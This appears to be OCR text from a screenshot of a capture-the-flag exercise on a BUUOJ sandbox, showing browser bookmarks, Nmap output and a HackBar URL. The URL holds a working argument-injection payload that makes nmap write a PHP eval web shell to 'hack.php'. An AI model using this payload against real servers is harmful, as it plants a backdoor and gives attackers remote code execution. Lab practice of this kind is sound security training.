 导入书签... 火狐官方站点 新手上路 常用网址 安洵DCE平台 教育漏洞报告平台(ED... 学习 搜索网站 cdn/查子域 历史的dns解析记录 证书查询 移动设备上的书
you are in sandbox e6305cd14dbe6e1fc4041d81cb3fc9eeStarting Nmap 7.70 ( https://nmap.org ) at 2025-02-21 07:29 UTC Nmap done: 0 IP addresses (0 hosts up) scanned in 0.10
seconds Nmap done: 0 IP addresses (0 hosts up) scanned in 0.10 seconds
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS Other Contribute now! HackBar v
Load URL http://9b06d4b7-f7f3-42df-a470-65102d7d71ab.node5.buuoj.cn:81/?host=' <?php @eval($_POST["hack"]);?> -oG hack.php '
Split URL